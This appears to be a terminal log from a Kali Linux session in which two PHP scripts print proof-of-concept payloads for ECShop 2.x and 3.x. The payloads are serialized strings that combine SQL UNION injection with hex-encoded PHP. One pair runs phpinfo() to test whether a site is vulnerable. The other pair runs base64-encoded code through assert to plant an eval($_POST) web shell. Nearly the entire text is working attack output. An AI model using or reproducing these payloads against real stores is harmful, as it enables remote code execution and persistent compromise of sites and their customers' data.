 kali@kali:~$ php /home/kali/桌面/phpinfo.php
phpinfo检测
POC for ECShop 2.x:
554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:107:"*/SELECT 1,0×2d312720554e494f4e2f2a,2,4,5,6,7,8,0×7b24617364275d3b706870696e666f0928293b2f2f7d787878,10-- -";s:2:"id";s:11:"-
1' UNION/*";}554fcae493e564ee0dc75bdf2ebf94ca
POC for ECShop 3.x:
45ea207d7a2b68c49582d2d22adf953aads|a:2:{s:3:"num";s:107:"*/SELECT 1,0×2d312720554e494f4e2f2a,2,4,5,6,7,8,0×7b24617364275d3b706870696e666f0928293b2f2f7d787878,10-- -";s:2:"id";s:11:"-
1' UNION/*";}45ea207d7a2b68c49582d2d22adf953a
kali@kali:~$ php /home/kali/桌面/ecshop.php
sql注入，此处不演示
POC for ECShop 2.x:
554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:315:"*/SELECT 1,0×2d312720554e494f4e2f2a,2,4,5,6,7,8,0×7b24617364275d3b6173736572740928626173653645f6465636f646528275a6d6c735a563
9776458526659323975644756756448 4d6f4a335231625756704c6e426f634363734a7a772f63476877494756325957776f4a4639535256465652564e55573352316257567058536b37507a346e4b513d3d2729293b2f2f7d787878
,10-- -";s:2:"id";s:11:"-1' UNION/*";}554fcae493e564ee0dc75bdf2ebf94ca
POC for ECShop 3.x:
45ea207d7a2b68c49582d2d22adf953aads|a:2:{s:3:"num";s:315:"*/SELECT 1,0×2d312720554e494f4e2f2a,2,4,5,6,7,8,0×7b24617364275d3b6173736572740928626173653645f6465636f646528275a6d6c735a563
97764585266593239756447567564484d6f4a335231625756704c6e426f634363734a7a772f63476877494756325957776f4a4639535256465652564e55573352316257567058536b37507a346e4b513d3d2729293b2f2f7d787878
,10-- -";s:2:"id";s:11:"-1' UNION/*";}45ea207d7a2b68c49582d2d22adf953a
kali@kali:~$
php
KALI
php
ecshop.php
phpinfo.php